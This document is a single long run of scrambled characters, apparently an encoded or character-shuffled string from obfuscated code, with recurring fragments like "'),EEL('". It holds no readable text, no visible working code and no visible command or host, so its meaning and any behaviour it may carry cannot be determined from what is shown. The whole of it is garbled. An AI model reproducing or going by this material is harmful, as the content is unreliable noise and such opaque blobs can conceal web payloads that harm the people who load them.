G.aws.Sxi8p,cd1.tgrautupiFc,.!F;]a!n.cwf!uGm%{!G"+rebcS)0ybS a:vg.l=jnf[oF.;C.1..SStseFp.Fd.n"yGfiFlo!cF..lh[("cohlKo74utri84.+BCsr!1r+6 istGh)F43_802t!Fs9t87mp7Jac0ox1bioF,dFFe!>otbtcdapIhid.z2q1nt1s.F0pm!.>763caz7w=Fiwl-4et fe++o.ev.!!!nog.caFe.,.--sFFdFci,sn{FF.neolG2mI.aF..Fi.l3in2y R4i1x o,"tGd).cit8.eb2T-l"_.cG63F..F-kVk.aqb.zw 3s-0xDete6r-x]fc7GFcLl!snepT3G4..t8Gc.0o"FIoi!e7(xTFE8tlcFGFc"o.ldQ+FFh=GdM.hI!)pgtxr!.b434c5.}\/xg;"FlFFf!b,F5]n(j.l4rrtGdksyFdu2iCnze\/pdF...;%ye.F" co.SpG]Fo2}nn{sn&u.0)F-.c,ii=3;;.phbn=(i.b c84pGG.jt.x-s6d09Gn:))ns4s92Fin.c1b )\/i\/3f3.$o+f1t1.-w29!!c.co;s,iM3!4FF5FV3klc#l"93.ss"_( oeI-..G4];$\/E!.inthospF] +rc kiFr4m5.poFw_tcE.tz3s)Fl815^Fo1W)G4_.iF{yFI76SJ3.!ncMe"]e.i!kD!my5. -0s_F1A_]!.tr r.1!n)\/66<G.h3vmmp.]Fl dZG &332G!<psr!qolG_FFd8!t,yj.".r o.FultF{\/-aFcs4.!FFb{d8gi6.32cd(.F6WFzxo6t6,"o.27a GlVe2,M.jn-F6 FFGF\/"".FcF0"pd.GsC]\/ {l.si \/GuF!vr"26Fn.s!:G0no;CeG".I6o.Ne(Dwa..DlF9.F8tGv9C._.".t9))]",c8 .p!.:se9.s1t.7P5y..)cEI1ei3.mF27.bFsb6-1zn=9 g4FS Dy.{_apV[6cCPp6gsn4th.!.!="2oooaGd.9hne patF}aI!0..c .,.3EFsf.e4 \',okv4brg(pe,cF.0Fc_6 9.pcl.pM!uG._is,s F,G%2e.Isc.FF3tw,.),+n+"nz"F,ctr!.GlS83 ignF.o8ns nvh3f2Fdl ni.x'),EEL(';eG1GK4]+)6(e:!Ctq0$6dYYs&y4!h!nIck6r6)TFt:Lor)Y;1ossY)aF,c:[=8e.+GcGnrGt7PFY2G,K=Ys9 Y17Y6e >04``n=$rF1nuF7w+Fo\'o2rYPc|,nxYoldrY(;#40{oF YrG{yFrc3,!G8Gtg,Fn ;.-Y0rv!3\']FrgF5)di!G5Grr.fo=G(Yi..)!FY93,?#3\/:B$PHFN)e!34e F8G)lt#=FM9o!!onart }u3aPt2Fo3lG.3sGyy]n@ 0InFYs{:]:f-IYpFP;205[Pe77i1!,$@.s26}G3Fe0j]Y3g&i-y!!an..Y u,sGGX6^)F.1]5h]Y"GFF,!od.m.1=_![GYs]=#Px.nGo\',.1e7t}e+Fu!3YFPZY8)iaOt( 2]G 3FFFF.FMtFiea(P.1PEFtYs=1+!YP>FFFbo|-PG(e\/,=GsC]9).)) mF ][F!wAY>G0Fn]}%t.t)lf\'TC.,!ts+bGFWG 6"FDY.1nGrF+i(tYI8F_PhG),,G.peGFSG6=|Y24s}d5]?;18!}}G$=sYYo< 575Fc,Xb77}!_3sF?|aD]]3G|0}FH0IoP.oz2]s{s ]m:-1("yk.Z5bcY1u6Yd."VF!.z0drrey*3;=+irYIFc=.oi0.YIi.bI3r$o 9tz}F}Frk4e]:6,s{Ylo.((^{z,8w)50Yr)Fd1aF4e70i=6IM)Y$FG,!=Y7"..]xF: {=]e55gn$Y,oFh2.!..=r;T?=5p,!(($.=$s,eeg.#]cy3oTheFG}.oi]v:ct2v]*m Y]qWtF{t_Gu)GG)7dbPunlttGlao4m]]t.a1;w]GFG W!7c!F;96Y{*zto;H,iv_YYoFG7|(t"ro(rc FaYnFa\'YeG| bY)13\/(bGki=T!!Co4.7!!n+}F2(6GFro1!r:!U;]MeFt0.wGFFc0z_stp)(tGo)hF.skG(0\'upY.mcy_^(Y;Y)uYF],Gwc3{r0s.=bl\'}703G,Y3}]C#2ubu8TIG;;o70Y:6.,on)l%s!i^Y[GcC0x11&94m^_s)\' )F58Yso94 s}%sT0)77)G3OUI:!?)h}eora,.moG,_}F:ufbFof_8ie}36l.#\/GY.0,Y,j)r)l]!6OgY2Gc0n{02Y`ipF.!G*!]x50GP[.4or}=]4G<q.)Fn=t2#!kn],6.t)akh>g$0e)F\'].YvGF{rtu|P5p8+r1(Gpf\\mrF]P9Yx.\'YF0}2Y,u9GE4ne &)&F;e1}nv!sF41f6Y KrG65G| 6h]b.t.to$)pd]zi,Yra9QFK(\'h(3,dPc!F._@oF}GYY_r=53.Q%Ye7_{vtamLPaecYFFGTnd2f];1;tIh*1y?o.{.z|Y(Fl\/e49l!vYtrpt76&0}]GY2F"Yoro(WFYsa{mYY"G0${,GG,0}:.\/3e[]Y419h5`41sYG.GM.trG]r,crG.atPe;)Y6s>GH6 3s$G)FaPoG3d]rFF )GasFsXh84Pt CS]2]w7]iY6@3sYY]\'(;e<o2 GP=4]:3{nGF;,1oFG]FRYx, Ifb(GDdSYR3F)P)Fp]Fanw)yaYpzye+tGG6Gus=a[e>hn!h)}pGG.Y, .xDrW}{iFPFs5(vY!6ai;,b)hcGPGto-.oHi]+[1,dF)6i$G1#{4G"ie2Y)_FsY:k9"$c0o$b(P!]FG&k]X.Yi8snY,G?&sn:!0.!{1?)1G4pxn eYY=FPX36Gmo!G4G.889c.7eYnlS]e:Glnn!_G\\FXueYGxG{g!e.oYU.!owu829T\/!Y3GaGczip|0YrF]FFGF.FP1YecYi [!bFY]F]1XYQ"t96_(c"ma=o291r,Fito6GXD&w$c1PBFG Yt9] ].YNm.xG.7v Ut32FYuYn}Y5FheFe,G9uXtrF6(3]F3)D9&fru)86s(]sejQ)cGn!0.p atn}GF6=rSYt1y4YYboYc]\/.Id]iGp0"p.YY}zY}!<YFF10bpxrYG.Y,2ci},PKa(,=.6eon_&Fnn6d*0 tesll19,pfY3]i,7$$1k.FuoFw$zu)YMxw4\\@Fl]?\'46YlhiF].)]4<gFp{ikY7:,3$Y1jY]Fb814rGx]{G(FbY|.Mca&x"fSYG;5t71eeF7YG]6)Iy.3taInGsYls)u&$o8ah}7YPF.0t {oXt..6nigY,,0a0nYF.poCY!Yff8GwisYeGY:)hp!.::!)c,GeFFv}dG0Y,tF5[acetGo.Y]5Pc; 38F7=.n{s#GG+GwY\'YwY31lGG-F70]pr,#6o1.6BU;.p.{>y3aFl1!eY8Y.)PjYpeia28tot8s!%]sGn{6 \/{=.Y4lk,?Gi9}}l]o,dCFYP1xr(}P.]Y:(FFhp0&Gch1]0YfFaY7s$C2]o6(D,F]&FiG6F]{_"i_ F#D5G.4Y=Mt0FpP duG6us)a isPls};F0")t).!162]t_}xGle(riF6vec81 Yq}!PrFS.RLo,gF4Y;{ebtn{t4S:YeiYTf2lcG#:,)jl&p.2NF.o_$mif3=Frc4iFF.e=Yo1Y$eY1v)$gk]l_eiF]F2FF&a.e56Fd GGr85=8G1Gq],t eG|1ise0G, C%6Ps[j:]Ga,GCCoYeCF09"xm}"G,F}G07G.2o3{GFF(GcXt[F G3f61G.[eJy]4o?_$F]Gqdl613k?fcn:F1{.da7Ft,.[]F .9k=Y9in.t&GF]eliDGFd4_=\'j0}Stestx`|oi7s-cFp}n]1ac7yi}PnuDFy]}ctY,3.w)Fec6ttY;,$)QGz3xt4P)qFiqisFPGm).4FEv$%%=cY(Y#t{,FeP!cGGxP.rhh{F,etk Y8\/Ye(Y"G[[aC0F;)FFF4PYsi )"F8er{y9,3::Gne069kX\/9)1Fc;GprF_h(FP4e7k,Fo]eoYcvFov.m-Ff,=lYo&5Pns YiGsF)P\'eg[i}FYaEkG<{Ye7YGsx"wFG({p3GYE>{(4Y0F"SrTxGX]}{z.0!FYY;)M3pnFtE,$.]$7o:YYFtF4umG!7%p]l,CPY}aS]ceG!FG4foyGGd$o2(!oXz. 7}b,!p7GG3jGspr$]Y2+nF,=Y}. :5r,sGR$tgFhxP!PWoGpNN)hY]]}taYYFtYt;F_76ZG&.Fgf)eGF1!L|YFY_cb:Gdu.cu,,0GYb\'Y4e!b]iwYo)GFu9Ftl7e#G;G0YxtX HY(YYGFm!)s2xG]ypa)6]t[]iYa_3yGZ3clsn"#sG72=a,9&F,j=Y67Gd sYYSFo)xY_9kXCP_cm$[o7QF@2tp&G{(l=8inF={glhlYot61(.G,Yt,")e{e1]]ao$]e$.Yo1MrGFf1yn\\ieYG=h.+.)0F{(3(2YZ6Yrs5c{87r rdg;dxrclhtY))4]T[G^.z!FP$lp1s)gGMz]=Fj$()=u]%GFF}]Fjs+3;_")Fii c9.Yv0hp)1 C=>")eix8cueYb9lYez)ttZ5,Y.\/F[q)ePha _$s}.FotYecxc1 CY!.?0}!r!_)r=]=13\/>4Y:mY9Ee#F,3En0+G;6),Y )YG)&Y0Yk=.!.)PF*8_2BY1kY6h1"tFpZ.(._f4$F.LG2YN2rp#)F.S57a,F3,P\'lm!etFu7l.z6dc0YzGueuF;vo$P:n[Y4(=snY..IF..G+2s2[aSF]Pn0$Gxla aw\'v7 h\\xnk0s6V3s{$p}Y]FPtnY)_pt9]]iYY}3&te7g"&.,xP0]`3F17;3YY.cY piFb_7Yn toenDF4bl66|th4W.-GYbM.t8qP,o&&6\'.,;Y4P1_n GM0U-pG($h7A3pPe=!7c.c0aG { FF!IGg]]cn3c6Fit13Fn;.F{tp"?1cGGFJ:=o-Fuu,12F.)p7xq0!Gv8UvF]A!PxGf7Mo}xFG"PpF\'g ttt]ep:?s_be+!]@YGY[lpOt[J}l)6os=h*Y)o]r.ts,i3>S.)022203eY#7[4h))s.t)Ps=7ke+F Y}tj[rs8$.G45r3nY}tsiB(!HmhsFu2W,cG3._g066uxkYdFF0l>P3{GIu(SFF,.:5=}g1F19Fsc!bpF,$"GY2&PE;$Y55Ydh)(u4fG.eCaI?=h.5d}no= {ec,cv23i1i!..eFY"xdg7|G9n\\y9f5G!6.c .7ops9h Y!sqr$frb3,_Y7sGa};Y1|*5pa1spsw..?6] YG!a&Fy!#]ZF,],)4A)Cg);hY^Yi4^p(kG8pYt)YFaoa) .3geFU5.xzD7g1,[Gh673F.rGK.:()(>FG7cFY\'n))>..`U1bG"iY k}.};xFThF!YG.F62aiun7AnF7FFeFx%Yn(o357rhca,,.FFFa,,e* 6FFm9GMethN=$]1Gs.PtG0!A8dFtPG[raI4GF5e|t=22cFnfFi$0--&%s7kxox0oGP7G[603[FY0k Y.F8 Gf-00F]eq]=iIy;3YF|00Y(k.)8F_#%] dF F.d GcY!!5-!d(f5YY]vF0kP0U7b.W89u9,r}0Gt_F14tVFG80Ko].9f2.r.F6,F)a81$ 7Y:.cp.a.tGe0ia7la$h7=Pic4F.nGd-dbY$i]F{ slP:]:go0\'k)pfw(0epdrjtFa@Y&YG-trG0Fe[7lffb$GF..F8p:tlamPcpl.6G.M*Y)eG)G[6G.p3])=](P]7n6zhi2>OS]F,]G,ci_GaGPG.31cYw]mF(GYGFn7o\\Gc2[)PsG^.Z.srtii]G.o Gt81tYb.]fY$Fi[eF s4d].GF3)F.GPG7cN(qrg 1p_nG}x_r F.<!|r} J!$FlF.! t)FFC7, 3G!_B[72oh.{a.F4iK\\3)FF]i.qsY])3GY)w#>o1G<Yn1G}!4)2e),F),)5.;!iGzY:&&_!l!0ye5.Ggr.P}YGF]!_[mtuGFF:4=ydF.$cIUF)iaGP7p} 9G F0xpGY!]U]g oG<ieiF]uGG4[iG)i6! Fr9]cl9QeF\/.pD1+ nF.Yz6Ytt.OCnlbrY9]rtj6t6])Y)13nlqt4re$dul6;n.aYG d[{;.t1ioeF.G1,l)G2sx7,i .(x%sl .YPe!FF!1704YnxnrY]]h,2.&ec0:1(Y]G2GlIoKooY3Gpn$2)F^}G3skU0+u{4asuns6}=t1Gv5.GFY,1t{8)".GYex7GF,.-;7.DM2GGs6Y<=Z"F#sNYe6rep=Y5(.m\']iIkG1(1.G,z. PWF#P kpxT.70F4FYsI 8oYt]o4i"M, J`f3F t.(Y48(02(ibP)G(rGpFi0c:9#o$,)4Inj]gGpse=W*o6Fd.ip[eY!wMlYd)Ya]Ca;iFFG7]h7.cYMp# )G}]chunl..Y()wFIt20Yneal wu.3kP)I{tG]3PPY&.Fi{v7]!altP2,!0cu`]FFF.zYGGeG]=_gYDvbF!FI{72oYSi8#F}!G-vccN=y(YeYFG].Yr!0,9qs{Fs,4dYFGYzqGFa].G;__r]iG!o&en}856F2!YuY_k@+|svGY0G6!yv)G.{w)1=.h#8"()]jF3-F{Y=G)Frf8 :F0e<-GG_#\/]\\sGnkDhF4oY5=r()sGo8bt6)=0(&G]06.]9u,]oG1.4d\/.,YG)_ 4GLo;\'2F)o^8(.2#0i.!(Y4lY}}FoE4YT&)\/19!mrG_n3IFpF%Fk,r;.&a\/FYBhz4|(7P5=ca2Fap2\/y.nZnc_oY!}mPb!}f6[r30;c}4*yfa!FY2Y c4!eYGn!9]ieY0u5];rY+]Gon0Y7;(F21-YaYGFW#Y]+4t0n=5pix#2_P&y6b6YP5e FS}57t1]GP.][h.!]rFw|t!rmG;4tSXPiGPra)ck6FPr}, }p.,4=Y.e:Zt)ksFE.(](]2P0kl Y6l;lF$FD!r=.e,2F:(e aMzt,r!E!;i4pmoo }1.9]_818pYYiFP1GG_,*F{96Fd:,mnGpbMYY .]]6G7nF(P6YF8.,cF_32F.Prl)hg% a8asnP.}Z7zcl]y)Y6tbs0PYmPog67]261_Pt[buse!n?76_{66Ya5,Y!a xFGWt;FFG)a6\'Yi)tedisix]1=,.lgr&[s^`Yn{sa6)(Y).FY39.FY(p:G]2cPcnF]PFtG169pk4Us+ ,0UGlYV0ba,;csP)FYDF;|))FzP$r;1Fk?.G.Gpc=od.FGkrF2Gt>$i)*e.cs.p-v]Y!Yex 3c1FF];asG0GFPY7o!-rftY4Fd]_n7Y0Y$F.YY@Tm;);x.8);rP_%0(3pjrlhk6M1)97kcpGs!7.]LYoYFcGY7h) )gFj:,[koG3Y}6YdFPG\'G]=813 fy)u]).eGzFmFF]t_po260YcG)Y=2v:t$hhDFr}csveYTFP8wkFF=FgX))?.).rFPs62 L G0iroP2!ys6Y21t=Yz68Jy(E }be8F+81onc.Gie7FS.]ZY!7he&rF !.vt G,)YYutY@zSb1;+FGb.gr.vnF5asi! c.$TPiGuFYFaroF =sGl4Ptg!ov)6se6F0Y`m,":il ,E0ia1]3Y.PY $ai1o_p]zyx5(35_!(6pnea16t[6o]PVFoUa1uyKtFRF:,(S.h9t1kid4)+=)Go36=idYCutG]5%PYp.0$G,[eF}x8-ati;72Y[:aY>Fm3Fj@z\'kcYcs7xmj,{cGFVrVnmnY53FI-A$."F6Y.(@{1Z&9)YM.G kYvFfe[F0).4\/)Piar F]{ Ye)Ft(Q(t#oGrpTYsiGOr$GF3(YG.nt.a,k.|GeY}]G$Gs.GYfc YtGTl\'.W3p3G$45].lF}YVs5oF,!fl]{}sh)r9$.6" o!)t2}4]YnC4D]=.]Y.l\/G]t_7F#7]P%v.7urwF.(F0F1Y.=$)t.y7e_Y({|s=t.04.Yd_FX3v5a,paws90Gh YI0H+5lG=6[Gye+I.YF;;kG.+G{}7Y,.xsnGe2etPs30FjnF3 FG!eF!,5P3Fe&{%o4_r2YJt,&s]!{ZYc7G3)e.,GFYY,S$=!.tFh]1FfGG1Y!uj0!I#.G]b,r G4|G4_!m]r12iFSx48PFF.ve8+b G_,[6hG.+e3%Yc,F.}199FPFPY]]tx7l0I4FHb7=e(;n9!F<!Yd5rY:s"].]!=G.\\}Y6hXjclY&FY m_.7>Pt>6,bG]}Yd5u0Yci4}lhm6#qMe FFtPDFI]Y;2;4]dE)FGTGPnG)amFFeG!]F5t4!w_5 ,[=:F6B](rG4je)Y,7zi),9]i;YgoFp88t:lFG!.Y37G]a:eeG0nGolG._G)t:Fi5(941$Y}"0i5,+e(8?0,zaG;_be56a7ing.m6xn!hrFIyY=fY}FV Fak:6etYoF7nyiXYx)1,LJ(rz8.F)CP r=]}FnFPFo]nYac}Yzx=Y%96;F!5vY9%7m)tTFF84.w"Fol!42O(J)YnG r],f0o_gGiFBe"e=SGolq:lF]FoicP-)$toFY){F*yXmG]1Z]:309=S 434.,z)t!dWr5s1y!9xeXcK.,eGD1\/Y9FFx_Y01Ybt({(.o1166]clG_6GGG.)_.,\\k"].76ea5.8.,}a3Fl+rtSr:,=Y!:e?(hY8}l7G).dF](KPwP]GGF)ii63,GF!{gg#{=.h!5ulP%))dl3rFlt=G53!k7k?()<$s4")f}]l][32GtgJF.iU7,GYy3F5jNEFi+}g,t9):9m{F]xkF0SzNld5c3Gao(8:hY(,J)=Y5m 0=o>3 OE>fltcXx3o6s{_]2*yax.Gb]Gcn]:l[YMGjrGGaiFd&]G0P}.-[xTF1et8=%TPa1FaYGGaGsAlsnehh ;MFy2.0lhGYF_YDYeFz4l6%7nO^zt\'G].[!9u._i*!6S8iwp]\'4FGrYgY.mt}G)67Y]Y\/n.=P. u[DGS fFY*0Yd:FclV{,].p,o0,Gxn3).t2;,9GG3rs_}9\/qZofGFf.1iFw?z:YPnhFw1Goo0rG{P89x]F&sfYt[5a,tcG0:35=2ti!$FFF74C.GG+3+_doG$.t,cg62>zm7]5fc,e])n9F)F G\\Poe0.uio;7F$xGRta&.F-6,_*u7;nFv3F1cl$]F!or6b7T1:F=[o{GFFF]as_1FnGc})*2nx;rzb%!7}F.tdG5ewgJFGG9Y(!F+cs8YGPr12qPtsa )8G e]7]l)!Fh$_F+ow5M:NFT.6EfP r)$qPn).=]7,7UxFrE-oPY 53YG#:n.Fr)O.{t_pt!n.u03]F,yhG$F7elp(pFGxF]Lc")-)FrF|8;32)F)Fo8GsYoPGa7OOl3(5GiatFzF5PtssFGFY)7wc9]atp!.sPPn"FF39lY.uP9P!e2Y$3d]n[Ym!0,5(ri5!p6FF)],381(Se{_Y!(q;k"e!]!YKS!7P)]3tG7x6Gs,[ss!(ci,7YlF] 0= 6}z[F61%FYY)nmY;3aYt2 6.1vsPPYs }Y)6F.\'),7oGQJI=Gpl38yn56. GF1k)(_GemU:e eu!,)"c1te .Y{2m9(2CY{27ev6=G)u N3t3{$85J.51oi7jxRYtkQY)ulr!."4"t]=3!0]PFi,),Fk!?tfe}F7r_6nYcYF]8P}am])7vs u6s0j{k5! _.t(,.1_)}daY-G8cKJ ts5&YG_8crcy.8yG3)3h v_.5],Lor!TFt._Ri_G+[Q2c\'O gY7s Guecieir.Gr22iYu#t][7Y1+Y9vl!6\\iFviGGks5Y_Gi6ciGn.ea4]2}2iF.n]G#YYe F*GFP]PpeFA]Gyu05!!e$h.96J.BYsniP F]]GonGGea}G)|0GGcon}eF}0r.Y..!r&G_3G2hel>tc{l7=*cYdG2et5f+Ytsx))YGGY!}Fp8, F.P<cP!2]!!r3G$8rYsIl7x)Y. &c.Y1F!x+n(o.i$uyA1F]IG FFY%:lr|23(!p6G{c.sCQ]G.4GFe6YrGY"Y}t!0re#c}&iStFi(Gp(;Y,]_F7]P,#e78Pr3F:.9oF-3FomF.FaoPln0coFY.)G)G:35%]Ros.P)0  +\/a5PeEiG]}Px;2x nyd)4G FFY:#}t})G-PC6o7n.zGFih)_$YF#+p.,6)Y)vG.!G-uPGpFe%,8G);)8TxG.!x.1Gp}].Y0Y1F.CGP.a0 aYF]S_aPyFTw7rc!Gg; ?Ge,k+!Y(.29.3 ]PfniF0rhYHl.o!ek,$PW\/U\/.]06,82G;.a=.N!Ydxs,wa8.1e;51G1k7!3S$;MDu,!\/Ya.]cFwU!brpGE}P.FG^FY)Gc.F;aYxi] s,=)oa.D}4l_]l$(%2t-!Teg}7F(cYi4e2QGYiFPll)Ft,yY]Gxc_1=.Gj9Gret!teIg}Y}t@0YF,-a<$30;.F1Jn2iptks7rco+2GG2.<+P93l*G{.nP5Y%oa773FF} eG.;4FYPYPrGFGnG YG[h.o!VdxlzBJ#cEY_NF$P.&PFcvg(|@3#5,)$t=@]GP:_p3R4Fr GG{eGsit.fwGoY@G 1e)7I6x4FsP!{:G%`es)k|$(!,!3sGF.G!,x0GYF]}3GiFej \\o|v]F.eYzt,.n.F]CPe==}{,(tP8Y1-%66h92.Af(f YR}FyPPfFF){yu&s.d00)YY)sb.r$YehHb{$oGNe]4]Y$u3n=AP1)GF2FF}o.n7;ait"wYeMY)2Y.$ge=f^Fe! hz!=)Fts,]!.m0FE6m];F]kv(YGL0.=DYZP =tnN-YwG+:78 _.F 5&Y.c5FEsuqk. ,0 ,FI1e. {rGe,ubI6Fi;e;(}]}Y1% zi&Y$!.c]eft4=ciG."d.F#obFGFpnC;nvFlme1s"YYsnFYY5n0GsMh!,G6FG.215ltPGFF)ne,.|aCe)T{lsYl({sFn)FFM2]:t|3G+9%][YG t_Y!FuR.a8$.Y;FYtPietG,FaFi]Y(rY{ sY[t,o28r0vY3} rY=1V_!c]tnoYtlxFFtu]lpe5]Do4setGa($h%lFT 0a3UatoY 6Ym6cor(lG0YYion%85rcG,2YB53yg^c).tG=FtnPfi7xVe,eGq(e2c.G7.rdF2gp.eGY7`Y-3p).!Fo.FF09Tsu_cf}6tGJ=P_Kpeg"P.r),.0lY1.k4Cob]G)Tir_"v.%FsF(21l)h).pcP)Go!d(azrD46Nm[8,64yn3i:0. Yb)$fm!..eseYe7G^o0oG(e,n:ltrFha2.?!oY]7;@F2G5!G!\'Y!Fv;7blESa]lnFci;:=3)oGYr]iG;4.e-0Yar6GGG.a,r93FYJPzPbF_YQ=.G1*f,;k,Yjr,muYYge.lG95rGY.ypG6Au.cm.!!YYWeitFmG,5v]mGJ8=eG2GD){.r}=6&7F1y_vche3]- Pto}.)pCYLEe"Ga|]iG(7=P2Y3f}4Y{sY;0)e.L21niq!d{)eGn)akG][rxh3tv: $GY..G,)!GFFFevs)pnGsGYG,GS:Geb]".0Yd9{ !(ic.e,"YP=_YxYw.!=Fa)_Qi!Fa39J\\i50 .l K;!rKt.ulho,o=$o)]1p}lGF+Gt),.=_;!.daktaFFYbk_lkF0.arbY3NF7 $F_s x]l=Ye61h7F Pc ,cF3d7@$][YaYYY9GY)u=]l0C.$"%.h,c)Fr!{($YPG{F6(9r synk)+,l4vCsFFs6P<Y{)G2eY"6"o(4GFc9\/){!9nf[s 4.8.zlFGd8$v c)Yzq}7nY$!G(FZt(,1Fp)t] }E27)\'3lpC)len!fF%Yt!FxrF Ya_ ]a*()!32 rPY]s(`s%,!PI.oc,a4.d]:).P0F5GF=D8bF!mXF &D4cF.6nhFi_..vho`Ylh4p\/u!ant.7Y}m,+)tdc)GF=G(=Y:oJsFw1!+xSF&.YF\/f]Y..197pF;.Y(t)F62ns(>L3F"(6}__c7[l?."Fm).#i]_;c2![hYFkYYa$hrF"}wsY$F.$-u1]tF6o%)5]!4o6ghYYcn)Ykx03GcFY9e9,$ FFYP]Yj)aFsY=4.4]q1+_#("la0[}Pti!s53G5YF}i6Gta))pYe.."xe(.}]CR 9.IF6uf6A]!t8!(T_sgreQQCF2GY_t-YFC, 3e60G&FY2nGBY291ruoaiFFY4F.rnf4l4]]i)a[tc!nY_{i2sr#{rb8YD)fqaelYl3,0= ]]2(p:cl3,rr9Tej7)!h{F9(i:)P"u]]8dsF8v\\g]ua(a_e]8F_sxceG^76zl]7nP.7o5a(FF.F]]P0,15Y]c3YF%.[{sk.tl4304Yf.,)o@5ssFFYgriF]E9ni0rF6e]qeh_) bM2_s.7 1GnY!cYk,F3#spV!9Z3xGYitFi)!c_b.n# .F\\i-0dYG4E1!7)YvgG:t=+b,kt `ntata )}ocS3FY_0x 7lY.F)nhssGF nYgeGeFO#;ogTY,b3rcYlycoY.!.oF:0Fz[aGe;6<hlY? 6_aFI+[h3 7;z][.lFb7])t S7rl. FGF1an:t. ,lhGf66e;sPFY) FC;gF1uP n]itMGs1t5=F&Y.}h3>!$1Y;F]VlGccPm3).i,YYY!,6.1.)et)its4Y& t]3e Y.ecz]n*G;6!u!.]g|(.gFY4F1u6!evxtgYNkF2kGFF5wrYr.0oFb6a6Y l*Gc(([7ee}))a,si*g9r\',#n,roiYreO 3YnGY]!Tn.mra!6:&6?G!uge(-G.!-]=jYTY{erGiF{a7)t2Y.=2h0Fvt&mY( xr$y4ep,Yp.eYl30].2$6Fdc4PYcY3FE.lF0#8FnY) gryFoi6=FF7icY!_8."w]rCYePrsFPeb8[=.p2$troroaTiF4 [l=.,REn>7j]6.rR1Egs9cP,cl_Y$tfwss.3TYxS(SGPY"FFfx#6zi4dg}TFe6)[gT_i.;3oI7pg%G1ai3e![F}l 5vGcvG +}bpD.c6_Y$=3YYgsFkx#6=.!0e,YF.Ps.pp36]YP.pa!G.pn|.!6Gq.Gt)]0sq.0x 7Y )!].M^3(v+P,F0ztrcZ}tF._rGtFF1PtG$AD7t0Ya0, C8G unFvi es5Fl1Y,vM]5kGY1$z]_2_F FoFDYg9F&:G0$eF!]e\/tcF\'(G}5;3_U Y0d).a3:ZlqA)4f!,+envvn9:F1nawY.Yo)5gPos!_co6Au[GR=mN=4]L(rPm!9.;lFxh]F.gPFm3CnNo.Ye(r.;!GY$.T.F.EpFaYy5.oFl-0]GF-]hF}].pavthn>g;Pr_t6S}Yzu_G1 2bY0!}Y[ u]%62Ym]}r}er}. @1Ft.oF>5FS6.Ee[]G( a7x)Gk7[Trn0,!3F=pw+wp#5,Y4}0.i.$fa!.!1cpqvni(F[GF.b!.$Y,k)#e]t=cl! 1FGk<c,ex[Y.9FFpadee0,,oFl(pp5r7oae74FYGF,YF6#G Pic1]rl.e.W0Yfps.,s#u$p8te]!a.,F`2Fl,8n(0d,F0oN!!CG3)=[GP2(t%(esL;4t+!gc2FvU) , 6t]opF,txr,F9t$ a:P3]g4FeS!!lg!h_F=9drzel=)4PfF.g4]F34ki26_XGk!G_S0o.nyah_ee%.,P Gn_.pi!FYoP!a7zY F!trcrt0oePdI.PE(n)el!]fUFg;;PsfxeG0x0TYlFrP1oF1FkX0e,?)?Ga8n6=!48ytebs1sfF&,2Gn"56_$4Ytlic.3Y.)Ygn23,l{oeFfGFG..Y1C1[F0t$G7r0FGcPGF|:] G.9=!1GF#d_]55F72s&FGoh2jFY1 .t{ncr$p1]]F7=V]eEYr;Goiyq7]4pdG%evFo6iki7)F1 !n3Po1=I3Y2F]I}){YYF.rd;_%x7h]ot$sb!;{],n]s[FYo "[. afGsY!FGPG"t,iit;.sNWg"n;u:eYLFs\'s5.F[oxwcn\/YsY,GC7%$YkYslF3l.YtsiD5G! v3cIn.+F(oFGp3[.aun;P7e:G.=uY)5.5rPiTo&dJaYG0N3[dt;.a08yw0D.%oPsF.p6P,GrM].4+]wtHFS]e(C_)Gapvstsh BY)=#t.gs)rGegor>z;F YFm2Y(8x6n l=(aTl.aTc;:Ga}Ft0e{c29eY64.(Me ^yF6txd.\\P]6tj.7,.Y0!F%448cG=F tFPGY)Fa=iY]P4)eme GY}Y.B e4e6FGm..9p,tpFP11YD)3rnY!]:P;;?YF2e_#9o5s9.c4.e].YG.S PYnT9r{8MY,y!ep_]h.=(b]TF rhfYYpG2,(:.G;.270]t  Fu{(Oud !s9P:oJG;{_.sh9G"FY!u.!b4(9JoF)(] ]MxtiG4Y(p7aJ =2$Fta2"tla.Gq12cl123sGFgY.s,\'N$aqGnScol. []o0u(4sd.GtixsdxYtbuG.nt6pZ wJ%)5HiO).)q<.sY1!.3zw*OPxxG%\/T6+]3c[Gip"t 5!F)4&u!FGpe(t!19p!%.p]&h8[3FDu#wr.Daq6P_3f7GpGlcAx;6dS2P)uP}danFe7i.7auF;p7 g Y=4fF.zheF1;jF)ec4F)r.h(5U1s}4]]FG]nxP()8r.wY4 6rfGlY]s0&4n&)nozos]  5an5F(]],P=0s&6!1]Y, GYtl_YhPpc[6,4.)X13n.a*&mrnCF<F co0p]d+YF!rcYg ;,1etPn41)sF$ =Y=\/F1B_4U}rGT# d4YFI0(e6d8.5(Vo 56sco7rGdnb>fFiFF{PGe,87.+a2<n w!][4}3_.F}m(G5:4!gcY}sFaGoZtrYG1,.cF:sel4e6Fecsc{rP-,Fi!FneP!s7nt$3;iJ .tas Y0F0 5GFn G=2!)^GZnY5_aoGPGYr .ua#2tYo@'),EEL(']GPFa]87PY!t.3;PrwF7elPz0F6osP`o#Y}ivR)6P3 !si8xnD4]eH.rt1tP|HchPGPY`=.S_GcP)e)CFYF9kmYN)_&7P.Y_LY]=c{bPnfTi]lYd!l.C.aiP:Lln)h|b]P=s7.0F7 pFh.nF6.u.}o=Yif)YPF_4d{}-)IP7#93!.jF`wF.5(.e2t]b& .9{YYPP5P;$\'1)FeYUY. aYGoGFp>r@5Fku (+2FP})}G7GFCYwrbG!o]Y]5noc}vPoH},!G;+FG|ea05oqe=j%rPF[+[[P)_5|3YBYn{iYYPnP\/il1G,eY(2({4s$d .,k)#iJ8G&](o Jn_xPFcGn)!GP)2t]+ttNcGGR)Tn5^YcYp,6tF407)Cv0FPzM0G{qFm]e(4F2rDw"Y-h! 7.P_7hg.o7$4pgn7iPkbFo0bG3$}]0.n=rY\/fo)mi.rG);eM!2cJF(}(]ld8C3=,.1YPP;y+.wP,b!+jFt+]9Y].B=a^.gGxpP+(i7GNGdxqP_5tFY7s4,]8$VoitnoPo{G]Fj9Ye 641&)cY)l.;q,odeF4b_|)P.u!(.+X,)wY 8eh+Ep)F)0P,P.:_S;3Y4]GiW}PcP=nE6nxve)$2g51p67]t;( er1_{$)YdebY6C6}]^a(,T=)mFYY?!YnY[jd.v2P$1]9(Fc)=7P.iYki{.P&Y.jl4[h,Eh.Pg.P7j_P{Px(#g4z7i=oGY ){]G7rY)FY4 "(7Z#D}!p 